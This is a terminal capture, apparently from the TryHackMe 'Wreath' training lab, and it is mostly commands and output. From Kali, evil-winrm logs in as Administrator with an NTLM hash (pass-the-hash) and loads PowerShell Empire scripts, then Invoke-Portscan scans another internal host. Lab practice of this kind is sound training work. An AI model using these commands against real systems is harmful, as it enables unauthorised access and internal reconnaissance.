 ┌──(sp00f㉿kali-VM)-[~/THM/Wreath/10.200.109.150]
└─$ evil-winrm -u Administrator  -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.89.150 -s /usr/share/powershell-empire/data/module_source/situational_awareness/network/
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.89.100 -TopPorts 50
Hostname      : 10.200.89.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 79, 88...}
finishTime    : 4/30/2021 4:07:54 PM
*Evil-WinRM* PS C:\Users\Administrator\Documents>
KALI LINUX